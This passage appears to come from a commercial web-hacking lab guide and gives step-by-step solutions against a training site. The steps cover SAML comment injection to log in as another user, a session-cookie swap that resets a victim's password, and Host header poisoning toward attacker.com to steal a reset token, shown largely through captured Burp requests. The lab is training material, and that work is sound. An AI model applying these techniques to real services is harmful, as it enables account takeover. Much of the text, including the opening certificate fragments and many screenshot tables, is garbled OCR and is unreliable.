+k4+4qDbtKIa2aNQuL)<br>934kCRNaAe8xv/SnjXTp<br>JIDAQABo4HcMIHZMAwG/<br>006ITlooWCkXjBcMQsw(<br>44gQWNjb3VudCAxMjQSN<br>0JLbVIpkPWJZEzTh6bR\<br>05SH80u740XISeN6IXj<br>5SSH80u740XISeN6IXj<br>100UZfKTWHGSidb6740x<br>/ds:XS09Data>format:emailAddres<br>SubjectConfirmation | Kr0G28hyEpxbIOHt/<br>XQkrQ2GnMsGCoNS61<br>1UdEwEB/wQCMAAwHQ<br>I2SCFA24josaWx9g9J<br>/pm8VN86QLZU0eEKX7<br>/Fl99Dleu0jyq7o77F<br>//D0sqLK818auifFUB<br>cyInfo>s/ds:Signa<br>s">not-a- thi</th <th>7E6eM+xjMxH<br/>.p9kvL1+LfV<br/>.yDVR00BBYEF<br/>JIGA1UECgwL<br/>1thUjV9NQN<br/>'aEWvgeac85F<br/>viQTdoVYLEF<br/>.w5t18YMx+Rd<br/>ture&gt;<saml<br>.s is commen</saml<br></th> <th>EaO2FZDDlFtHJysuy/<br/>54yCIUstdoBKu6v+HG<br/>FF1QAZkdQuFAmq2wcL<br/>m90c29zZWN1cmUxFT<br/>STLMMA4GA1UdDwEB/w<br/>16yi15DGxU2D41F4Lr<br/>W8eUJfCGxknIgidIA<br/>VOsbx81oTA7x1V101<br/>Subiect&gt;<saml:nam< th=""><th>ylCsbl/vHR<br/>)67Khq/Gycx<br/>Wwcb06ITlo<br/>ATBgNVBAsM<br/>VGEAwIHgDAN<br/>JIZUX03Stq<br/>ifw7/ED9+uF<br/>9rfPvCtM1E<br/>HeID</th></saml:nam<></th> | 7E6eM+xjMxH<br>.p9kvL1+LfV<br>.yDVR00BBYEF<br>JIGA1UECgwL<br>1thUjV9NQN<br>'aEWvgeac85F<br>viQTdoVYLEF<br>.w5t18YMx+Rd<br>ture> <saml<br>.s is commen</saml<br> | EaO2FZDDlFtHJysuy/<br>54yCIUstdoBKu6v+HG<br>FF1QAZkdQuFAmq2wcL<br>m90c29zZWN1cmUxFT<br>STLMMA4GA1UdDwEB/w<br>16yi15DGxU2D41F4Lr<br>W8eUJfCGxknIgidIA<br>VOsbx81oTA7x1V101<br>Subiect> <saml:nam< th=""><th>ylCsbl/vHR<br/>)67Khq/Gycx<br/>Wwcb06ITlo<br/>ATBgNVBAsM<br/>VGEAwIHgDAN<br/>JIZUX03Stq<br/>ifw7/ED9+uF<br/>9rfPvCtM1E<br/>HeID</th></saml:nam<> | ylCsbl/vHR<br>)67Khq/Gycx<br>Wwcb06ITlo<br>ATBgNVBAsM<br>VGEAwIHgDAN<br>JIZUX03Stq<br>ifw7/ED9+uF<br>9rfPvCtM1E<br>HeID |
| cipient="htt<br>ResponseTo="                                                                                                    | p://topup.webh<br>la349b9e-8a62                                                                                                    | acklab.com/"<br>-415c-b034-bb0                                                                                                    | )c67309ee0"/> <td>SubjectConfirmati</td> <td>.on&gt;<td>Subject&gt;<saml:cond< td=""><td>litions</td></saml:cond<></td></td>                                                                                                    | SubjectConfirmati                                                                                                    | .on> <td>Subject&gt;<saml:cond< td=""><td>litions</td></saml:cond<></td>                                                                                        | Subject> <saml:cond< td=""><td>litions</td></saml:cond<>                                                                                                    | litions                                                                                                    |
| ? < -                                                                                                    | H > not-a                                                                                                    | - this is com</td <td>ment&gt;john@webhack</td> <td>lab.com</td> <td></td> <td></td> <td>1 mat</td>                                                                                                    | ment>john@webhack                                                                                                    | lab.com                                                                                                    |                                                                                                    |                                                                                                    | 1 mat                                                                                                    |

#### Step 9: As shown in the figure below, the XML parser returns the last child node as

#### "john@webhacklab.com"

| 3                                                                                                    | В                                                                                                    | urp Suite Comm               | unity Edition v1 | .7.33 - Temporary  | Project     | ÷                 | - 🗆 🗙     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|------------------|--------------------|-------------|-------------------|-----------|
| Burp Intruder                                                                                                    | Repeater Window                                                                                                    | Help                         |                  |                    |             |                   |           |
| Decoder                                                                                                    | Comparer                                                                                                    | Extender                     | Project options  | User options       | Alerts JSON | l Beautifier 👔 JO | SEPH      |
| Target                                                                                                    | Proxy                                                                                                    | Spider                       | Scanner          | Intruder           | Repeater    | Sequence          | r         |
| Intercept HT                                                                                                    | TP history WebS                                                                                                    | iockets history Op           | tions            |                    |             |                   |           |
| Response from                                                                                                    | http://topup.webh                                                                                                    | acklab.com:8 <b>0/</b> saml, | consume.aspx [1: | 92.168.200.110]    |             |                   |           |
| Forward                                                                                                    | Drop                                                                                                    | Intercept is                 | on Action        |                    | Comn        | nent this item    | 1         |
| Raw Header                                                                                                    | s Hex HTML                                                                                                    | Render ViewState             | ,                |                    |             |                   |           |
| Cache-Control:<br>Content-Type:<br>Server: Micros<br>X-AspNet-Versi<br>X-Powered-By:<br>Date: Tue, 10<br>Connection: cl<br>Content-Length<br>OK!john@webhac | private<br>text/html; char<br>soft-IIS/8.5<br>Lon: 4.0.30319<br>ASP.NET<br>Jul 2018 08:06:<br>Lose<br>1: 1965<br>tklab.com | set=utf-8<br>58 GMT          |                  |                    |             |                   |           |
| // IDOCTYPE html // html xmlns="h // head>// itle> // itle>// ink                                                                                           | <pre>&gt; ttp://www.w3.on rel="stylesheet + &gt; Type</pre>                                                                | rg/1999/xhtml"><br>          | " href=" /fant   | ent/cweetalert? mi | n rec" /s   |                   | ) matches |



**Step 10:** The figure shows that we have successfully logged into user account "john@webhacklab.com":





## Module: Password Reset Attacks

## **Cookie Swap**

Challenge URL: http://topup.webhacklab.com/Account/ForgotPassword

• Change the password of the user "csuserX@webhacklab.com" through forgot password functionality.

#### Solution:

**Step 1:** Initiate the forgot password request as your user and select the method "Answer Security Question", we are using "foo@webhacklab.com" as an authenticated user and "anant@webhacklab.com" as victim for walkthrough:

| topup.webhacklab.com/Account/ForgotPassword                                                                                      |      |       |          |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------|-------|----------|--|--|--|--|
|                                                                                                    | HOME | TOPUP | VOUCHERS |  |  |  |  |
| Forgot your password?                                                                                                    |      |       |          |  |  |  |  |
| <ul> <li>Recover using registered Email</li> <li>Answer Security Questions</li> <li>Email</li> <li>foo@webhacklab.com</li> </ul> |      |       |          |  |  |  |  |
| EMAIL LINK                                                                                                    |      |       |          |  |  |  |  |



**Step 2:** Answer the secret questions and the application would redirect to the "Set New Password" page, as shown below:

| topup.webhacklab.com/Account/ | 'SecurityQuestion    |             |           |          |      |        |
|-------------------------------|----------------------|-------------|-----------|----------|------|--------|
|                               |                      | HOME        | TOPUP     | VOUCHERS | SHOP | SUNIL@ |
|                               | Please answe         | r your seci | urity que | stion    |      |        |
|                               | What was your favori |             |           |          |      |        |
|                               | SecurityAnswer       |             |           |          |      |        |
|                               | RESET PASSWORD       |             |           |          |      |        |
|                               |                      |             |           |          |      |        |

Step 3: Do not reset the password. We will revisit this page in Step 6.

| ← → ♂ ✿              | ③                |
|----------------------|------------------|
|                      |                  |
| Reset your password. |                  |
| Password             | Confirm password |
| RESET                |                  |



**Step 4:** In another browser (or private browsing window), initiate the forgot password request as your target user "foo@webhacklab.com" (here "anant@webhacklab.com" the victim) into the application. Here, we have used "Firefox":

| Web Hacking- Black × +                                  | Web Hacking- Black Belt Edition - Mozilla Firefox                                                                                                    | <b>•</b> - | ē × |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------|-----|
| A ← → ○ ≤ topup.webhackla NotSoSecure  Health Check  SI | b.com/Account/ForgotPassword C +                                                                                                    | ۵          | =   |
|                                                         | HOME TOPUP VOUCHERS SHOP LOGIN REGISTER                                                                                                    | Q          | :   |
|                                                         | Forgot your password? <ul> <li>Recover using registered Email</li> <li>Answer Security Questions</li> </ul> Email <ul> <li>anant@webhacklab.com</li> </ul> |            |     |

**Step 5:** Capture the value of the cookie 'ASP.NET\_SessionId' present in the response, as shown below:





Step 6: In the previous browser session Step 3, enter a new password and capture the request in

Burp Suite:

| Raw Params Headers Hex                                                                      |
|---------------------------------------------------------------------------------------------|
| POST /Account/ResetPassword1 HTTP/1.1                                                       |
| Host: topup.webhacklab.com                                                                  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0  |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                     |
| Accept-Language: en-US,en;q=0.5                                                             |
| Accept-Encoding: gzip, deflate                                                              |
| Referer: http://topup.webhacklab.com/Account/ResetPassword1                                 |
| Content-Type: application/x-www-form-urlencoded                                             |
| Content-Length: 187                                                                         |
| Cookie:                                                                                     |
| RequestVerificationToken=VQpywDJbh-S6BOWxBf-EiTDZq2a3IYBYEV76Ql4Ykjg3DsVvOywYqb0cH4Ykgzd37L |
| NI1; ASP.NET_SessionId=1gtafgv3drjhm0whn52linIb                                             |
| DNT: 1                                                                                      |
| Connection: close                                                                           |
| Upgrade-Insecure-Requests: 1                                                                |
|                                                                                             |
| RequestVerificationToken=h8g24pvgMyfpmaWglNrGZbkGD0X_3Z2pM30ZNiOQGjmzhvVSaRhP2eglSzkLZB1cnl |
| Q1&Password=Newpass1234%21&ConfirmPassword=Newpass1234                                      |

Step 7: Switch the value of cookie 'ASP.NET\_SessionId' with the one captured in Step 5 and

forward the request.

| Request to http://topup.webhacklab.com:80 [192.168.200.110]                                                                                              |
|----------------------------------------------------------------------------------------------------|
| Forward Drop Intercept is on Action                                                                                                    |
| Raw Params Headers Hex                                                                                                    |
| POST /Account/ResetPassword1 HTTP/1.1                                                                                                    |
| Host: topup.webhacklab.com                                                                                                    |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0                                                               |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                                                                  |
| Accept-Language: en-US,en;q=0.5                                                                                                    |
| Accept-Encoding: gzip, deflate                                                                                                    |
| Referer: http://topup.webhacklab.com/Account/ResetPassword1                                                                                              |
| Content-Type: application/x-www-form-urlencoded                                                                                                    |
| Content-Length: 187                                                                                                    |
| Cookie:                                                                                                    |
| RequestVerificationToken=VQpywDJbh-S6BOWxBf-EiTDZq2a3IYBYEV76Ql4Ykjg3DsVvOywYqb0cH4Ykgzd37L6AjL81iWTz6<br>NI1 ASP.NET_SessionId=geom0ulhsycjojmhkvmtfznt |
| DNT: 1                                                                                                    |
| Connection: close                                                                                                    |
| Upgrade-Insecure-Requests: 1                                                                                                    |
|                                                                                                    |
| RequestVerificationToken=h8g24pvgMyfpmaWglNrGZbkGD0X_3Z2pM30ZNiOQGjmzhvVSaRhP2eglSzkLZB1cnK-nUe5neilP0                                                   |
| Q1&Password=Newpass1234%21&ConfirmPassword=Newpass1234                                                                                                   |
|                                                                                                    |
|                                                                                                    |

The password for user "anant@webhacklab.com" is now set to a new password "Newpass1234". Similarly change the password of the user "csuserX@webhacklab.com".



## **Host Header Validation Bypass**

Challenge URL: http://topup.webhacklab.com/Account/ForgotPassword

- Bypass host header validation to perform header poisoning for your account.
- Capture the password reset token.
- Change the password of the account using the captured token.

#### Solution:

Step 1: Initiate the forgot password request as your user.

| NOT 50 SECURE | HOME                                  | TOPUP                    | VOUCHERS                       | SHOP | LOGIN | REGISTER | Q | • |
|---------------|---------------------------------------|--------------------------|--------------------------------|------|-------|----------|---|---|
|               | Forgot                                | your p                   | assword?                       |      |       |          |   |   |
|               |                                       |                          |                                |      |       |          |   |   |
|               | <ul><li>O Rec</li><li>○ Ans</li></ul> | over using<br>wer Securi | registered Em<br>ity Questions | ail  |       |          |   |   |
|               | satur                                 |                          | @gmail                         | .cor |       |          |   |   |
|               | NEXT                                  |                          |                                |      |       |          |   |   |



Step 2: Capture the request and change the value of the 'Host' header from

"topup.webhacklab.com" to "attacker.com" and send it, the application accepts the request:

| Go     Cancel     >   *     Follow redirection     Target: http://topup.webhacklab.com                       | )?    |
|----------------------------------------------------------------------------------------------------|-------|
| Request                                                                                                    |       |
| Raw Barame Hondore How                                                                                       |       |
| Naw relations meaders nex                                                                                    |       |
| POST /Account/ForgotPassword HTTP/1.1                                                                        |       |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0                        |       |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8                                      |       |
| Accept-Language: en-US,en;q=0.5                                                                              |       |
| Referer: http://topup.webhacklab.com/Account/ForgotPassword                                                  |       |
| Content-Type: application/x-www-form-urlencoded                                                              |       |
| Content-Length: 191                                                                                          |       |
| RequestVerificationToken=qhxWL nSsBrITjRTp fZzWz52SoKWTUMVGBKZqilci8Upu7j N3tcCty9KyqtDkqMV vZNC9ilv3pNfJ    |       |
| H7J2B_cuh7j6rZpm0Fjvb301                                                                                     |       |
| Connection: close                                                                                            |       |
| opgrade-insecure-kequests. I                                                                                 |       |
| RequestVerificationToken=AmeLIBNsuEPYx8x2V3YN1-NGR6briq0DGc6caCjKxkUkdI3nkIRbuKaqXP38hx_Q4Pqc-tNSTq0DBTb8mWq |       |
| Gw2HCujpYYQLKSPUMCLKFY1&RecoveryOption=1&Email=; 'gmail.com                                                  | •     |
| ?     +     >     Type a search term     0 ma                                                                | tches |
|                                                                                                    |       |
| Response                                                                                                    |       |
| Pau Handers Hay HTML Pandar                                                                                  |       |
| Kaw neauers nex nimit kenuer                                                                                 |       |
| Content-Type: text/html; charset=utf-8                                                                       |       |
| Server: Microsoft-IIS/8.5                                                                                    |       |
| X-AspNetMvc-Version: 5.2                                                                                     |       |
| X-AspNet-Version: 4.0.30319                                                                                  |       |
| A-FOWWERG-BY: ASF.NET<br>Date: Sun. 08 Apr 2018 07:42:34 GMT                                                 |       |
| Connection: close                                                                                            |       |
| Content-Length: 152                                                                                          |       |
| <html><head><title>Object moved</title></head><body></body></html>                                           |       |
| <h2>Object moved to <a href="/Account/ForgotPasswordConfirmation">here</a>.</h2>                             |       |
|                                                                                                    | V     |

**Step 3:** You will receive an email with a password reset link. However, the link has not been poisoned and contains the original domain 'topup.webhacklab.com'. This suggests that the application is either not vulnerable or there is some header validation in place.

| G interes                                 |                     | Reset Password Inbox ×                                                                                                    |
|-------------------------------------------|---------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Barri</li> <li>Branni</li> </ul> |                     | webdevsec@gmail.com<br>to me *                                                                                                    |
| > ini                                     |                     | Hi @gmail.com,                                                                                                    |
| E Date                                    |                     | A request to reset password was received from your Account.                                                                                                    |
| v Mare                                    |                     | Use the below link to reset your password.                                                                                                    |
| No recent chats<br>Start a new one        | •                   | If you did not request a password reset, you can ignore this message and continue using your current password to log in.<br>Thanks,<br>Team NotSoSecure<br>Reply Forward |
| topup.webhacklab.com/Account/Re           | setPassword?code=MN | ldK7kr27mugAvC0gQYlzyElWinaQlfiPotx4XY/wP8=&userId=17848f87-e22d-475c-8942-4ebd22531b4c                                                                                  |



© Claranet Cyber Security 2021. All rights reserved

#### Step 4: Change the value of the header 'Host' in the request to

'topup.webhacklab.com.<**Own\_Domain>**' and send it, the application will again accept the request:

| Raw Params Headers Hex         POST / Account/ForgotPassword HTTP/1.1         Bost: topup.webhacklab.com.httacker.com         Desr-Agent: Mosilia(S).0 (Windows NT 10.0; W0%64; rv:56.0; Gecko/20100101 Firefox/56.0; Accept-Lancular, Mosilia(S).0 (Windows NT 10.0; W0%64; rv:56.0; Gecko/20100101 Firefox/56.0; Accept-Lancular, Spenzero.5; Accept-Lancular, Spenzero.5; Accept-Lancular, Spenzero.5; Accept-Lancular, Spenzero.5; Gecko/20100101 Firefox/56.0; Accept-Lancular, Spenzero.5; Gecko/20100101 Firefox/56.0; Accept-Lancular, Spenzero.5; Gecko/20100101 Firefox/56.0; Accept-Lancular, Spenzero.5; Gecko/20100101 Firefox/56.0; Accept-Lancular, Spenzero.5; Gecko/2010010; Spenzero.5; Gecko/2010010; Spenzero.5; Gecko/20100; Gecko/20100; Gecko/201                                                                                                    | Go     Cancel <iv< td="">     &gt;iv     Follow redirection     Target: http://topup.webhacklab.com     ?</iv<>                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| Raw       Params       Headers       Hex         POST       /Account/PorgotPassword BTTP/1.1       Bost: topu, webhacklab.com, httacker.com         User-Agent:       Mozilla/5.00 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0         Accept-Language:       en-05,en;q=0.5         Accept-Language:       en-05,en;q=0.5         Accept-Language:       en-05,en;q=0.5         Accept-Language:       en-05,en;q=0.5         Accept-Language:       en-05,en;q=0.5         Accept-Language:       en-05,en;q=0.5         Accept-Language:       en-05,en;q=0.5         Accept-Language:       en-05,en;q=0.5         Accept-Language:       en-05,en;q=0.5         Accept-Language:       en-05,en;q=0.5         RequestVerificationToken=ghxWL_nSsBrITjRTp_fzsW52505KWTUMVGBKZgilci8Upu7j_N3tcCty9KyqtDkqMV_vZNC9ilv3pNfJ         Gonnection:       close         Upgrde-Insecure-Requests:       1         RequestVerificationToken=AmeLIENsuEPYx8xCZV3YN1-NGR6briq0DGc6cacjKxkUkdI3nkTkbuKaqXP38hx_Q4Pqc-tNSTq0DBTbHmWq       0         @2024CujYYQLKSPUKChkrY1kRecoveryOption=1kEmail=       gmail.com         @2024CujYQLKSPUKChkrY1kRecoveryOption=1kEmail=       0         @ail.com       0       matches         Content-Type:       text/html       charesetuf-8 <t< td=""><td>Request</td><td></td></t<>                                                                                                    | Request                                                                                                    |   |
| <pre>POST /Account/ForgotPassword BTTP/1.1 Bost: topup.webhacklab.com,httacker.com User-Agent: Mozilla/5.0 (Windows NT 10.0; W0W64; rv:56.0) Geck/20100101 Firefox/56.0 Accept: txt/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-OS,en;q=0.5 Accept-Inguing: en-OS,en;q=0.5 Accept-Ingth: j9 Content-Type: application/x-www-form-urlencoded Content-Ingth: j9 Content-Type: application/x-www-form-urlencoded Content-Ingth: j9 Content-Inscure-Request: 1 RequestVerificationToken=AmkLIBNsEFYX8xCZV3YN1-NGR6briq0DGc6caCjKxkUkdI3nkIRbuKagXP3Bhx_Q4Pqc-tNSTq0DBTbBmWq Content-Type: taxt/html; charset=utf-8 Location: /Account/ForgotPasswordConfirmation Server: Microsoft-II5/8.5 X-AgNUt-Version: 5.2 X-AgNUt-Version: 5.2 X-Ag</pre>                                                                                                    | Raw Params Headers Hex                                                                                                    |   |
| Host: topp.webhacklab.com.pttacker.com<br>Desr-Agent: Mozillab.com.pttacker.com<br>Accept: Mozillab.com.pttacker.com<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Encoding: gzip, deflate<br>Referer: htp://topp.webhacklab.com/Account/ForgotPassword<br>Content-Type: application/x-www-form-urlencoded<br>Content-Type: applicationToken=qhxWL_nSsBrITjRTp_fZzWz52SoKWTUMVGBKZqilci8Upu7j_N3tcCty9KyqtDkqMV_vZNC9ilv3pNfJ<br>TJ7LP_cuh7j6rzpm07jvb301<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>RequestVerificationToken=AmeLIBNsuEPYx8xCZV3YN1-NCR6briq0DGc6caCjKxkUkdI3nkIRbuKaqXP3Bhx_Q4Pqc-tNSTq0DBTbBmWq<br>GW28CujpYYQLKSPUMCthRY11sRecoveryOption=1&Email=<br>gmail.com<br>Content-Type: text/html; charset=utf=8<br>Location: f.Account/ForgotPasswordConfirmation<br>Server: Microsoft-IIS/8.5<br>X-AspNatw-Version: 4.0.30319<br>X-AspNatw-Version: 4.0.30319<br>X-AspNatw-Version: 4.0.30319<br>X-AspNatw-Version: 4.0.30319<br>X-AspNatw-Version: 4.0.30319<br>X-AspNatw-Version: 4.0.30319<br>X-AspNatw-Version: 4.0.30319<br>X-AspNatw-Version: 5.2<br>X-AspNatw-Version: 5.2 | POST /Account/ForgotPassword HTTP/1.1                                                                                                    |   |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept=Language: en-US,en;q=0.5<br>Accept=Language: en-US,en;q=0.5<br>Accept=Language: en-US,en;q=0.5<br>Accept=Theready and the text of the text of the text of the text of text of te                                                                                                    | Host: topup.webhacklab.com.attacker.com                                                                                                    |   |
| Accept-Language: en-ÜS, en;q=0.5<br>Accept-Encoding: gzip, deflate<br>Referer: http://topup.webhacklab.com/Account/ForgotPassword<br>Content-Type: application/x-www-form-urlencoded<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 191<br>Cookie:<br>RequestVerificationToken=qhxWL_nSsBrITjRTp_fZzWz52SoKWTUMVGBKZqilci80pu7j_N3tcCty9KyqtDkqMV_vZNC9ilv3pNfJ<br>B7J2B_cuh7j6rZpm0Fjvb301<br>Connection: close<br>Opgrade-Insecure-Requests: 1<br>RequestVerificationToken=AmeLIBNsuEPYx8xCZV3YN1-NGR6briq0DGc6caCjKxkUkdI3nkIRbuKaqXP3Bhx_Q4Pqc-tNSTq0DBTbBmWq<br>GW2BCujpYYQLKSPUMCthRY1RecoveryOption=1&Email=<br>gmail.com<br>2 < + > Type a search term<br>0 matches<br>Response<br>Response<br>Content-Type: text/html; charset=utf-8<br>Location: /Account/ForgotPasswordConfirmation<br>Server: Microsoft-IIS/8.5<br>X-AspNet-Version: 4.0.30319<br>X-AspNet-Version: 5.2<br>X-AspNet-Version: 5.2<br>X-AspNet-Version: 5.2<br>X-AspNet-Version: 5.2<br>X-AspNet-Version: 5.2<br>X-AspNet-Version: 5.2<br>X-AspNet-Version: 5.2<br>X-AspNet-Version: 5.2<br>(html> <head><title>Object moved</title></head> <body></body>                                                                                                    | Accept: text/htl,application/xhtml+xml,application/xml;g=0.9,*/*;g=0.8                                                                                                    |   |
| Accept-Encoding: gzip, deflate<br>Referer: http://topup.webhacklab.com/Account/ForgotPassword<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 191<br>Cookie:<br>                                                                                                    | Accept-Language: en-DS,en;q=0.5                                                                                                    |   |
| Referer: http://topup.webhacklab.com/Account/ForgotPassword<br>Content-Type: application/x-www-form-urlencoded<br>Cockie:<br>RequestVerificationToken=ghxWL_nSsBrITjRTp_fZzWz52SoKWTUNVGBKZgilci80pu7j_N3tcCty9KyqtDkqMV_vZNC9ilv3pNfJ<br>B7J2B_cuh7j6rZpm0Fjvb301<br>Connection: close<br>Upgrade-Insecure-Requests: 1<br>RequestVerificationToken=AmeLIBNsuEPYx8xCZV3YN1-NGR6briq0DGc6caCjKxkUkdI3nkIRbuKaqXP3Hx_Q4Pqc-tNSTq0DBTbHmWq<br>GW2BCujpYYQLKSPUMCthRY18RecoveryOption=18Email= gmail.com<br>2                                                                                                    | Accept-Encoding: gzip, deflate                                                                                                    |   |
